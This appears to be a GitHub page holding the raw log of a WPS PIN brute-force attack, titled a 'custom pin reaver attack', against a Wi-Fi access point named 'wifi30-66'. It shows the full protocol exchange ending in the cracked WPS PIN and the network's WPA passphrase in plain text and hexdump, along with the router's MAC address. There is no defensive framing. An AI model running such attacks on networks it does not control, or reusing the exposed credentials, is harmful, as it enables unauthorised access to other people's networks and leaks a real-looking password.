 WPS custom pin reaver attack
WPS: WPS_CONTINUE, Saving Last Message
WPS: returning
[+] Received M5 message
WPS: Building Message M6
WPS:  * Version
WPS:  * Message Type (10)
WPS:  * Enrollee Nonce
WPS:  * R-SNonce2
WPS:  * Key Wrap Authenticator
WPS:  * Encrypted Settings
WPS:  * Authenticator
[+] Sending M6 message
WPS: Processing received message (len=158 op_code=4)
WPS: Received WSC_MSG
WPS: Parsed WSC_MSG
WPS: Received M7
WPS: Processing decrypted Encrypted Settings attribute
WPS: E-SNonce2 - hexdump(len=16): 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
WPS: Enrollee proved knowledge of the second half of the device password
WPS: Invalidating used wildcard PIN
WPS: Invalidated PIN for UUID - hexdump(len=16): 28 80 28 80 28 80 18 80 a8 80 fc f5 28 48 60 0a
WPS: Processing AP Settings
WPS: SSID - hexdump_ascii(len=9):
77 69 66 69 33 30 2d 36 36 wifi30-66
WPS: Authentication Type: 0x20
WPS: Encryption Type: 0x4
WPS: Network Key Index: 1
WPS: Network Key - hexdump(len=12): 6b 6f 7a 6c 6f 76 6b 6f 7a 6c 6f 76
WPS: MAC Address fc:f5:28:48:60:0a
WPS: Update local configuration based on the AP configuration
WPS: Processing AP Settings
WPS: SSID - hexdump_ascii(len=9):
77 69 66 69 33 30 2d 36 36 wifi30-66
WPS: Authentication Type: 0x20
WPS: Encryption Type: 0x4
WPS: Network Key Index: 1
WPS: Network Key - hexdump(len=12): 6b 6f 7a 6c 6f 76 6b 6f 7a 6c 6f 76
WPS: MAC Address fc:f5:28:48:60:0a
WPS: Update local configuration based on the AP configuration
WPS: WPS_CONTINUE, Freeing Last Message
WPS: WPS_CONTINUE, Saving Last Message
WPS: returning
[+] Received M7 message
WPS: Building Message WSC_NACK
WPS:  * Version
WPS:  * Message Type (14)
WPS:  * Enrollee Nonce
WPS:  * Registrar Nonce
WPS:  * Configuration Error (0)
[+] Sending WSC NACK
WPS: Building Message WSC_NACK
WPS:  * Version
WPS:  * Message Type (14)
WPS:  * Enrollee Nonce
WPS:  * Registrar Nonce
WPS:  * Configuration Error (0)
[+] Sending WSC NACK
[+] Pin cracked in 5 seconds
[+] WPS PIN: '47431782'
[+] WPA PSK: 'kozlovkozlov'
[+] AP SSID: 'wifi30-66'
[+] Nothing done, nothing to save.
PIN cracked: 47431782
Password cracked: kozlovkozlov
Close this window